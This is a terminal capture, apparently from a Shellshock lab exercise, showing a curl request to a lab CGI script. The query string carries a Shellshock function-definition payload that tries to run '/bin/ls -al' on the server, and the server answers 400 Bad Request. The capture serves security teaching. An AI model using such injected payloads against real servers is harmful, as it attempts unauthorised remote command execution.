 [10/24/21]seed@VM:~/.../image_www$ curl "http://10.9.0.80/cgi-bin/getenv.cgi?'()
 { echo hello;}; echo Content_type: text/plain; echo; /bin/ls -al;'"
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.41 (Ubuntu) Server at www.seedlab-shellshock.com Port 80</ad
dress>
</body></html>
[10/24/21]seed@VM:~/.../image_www$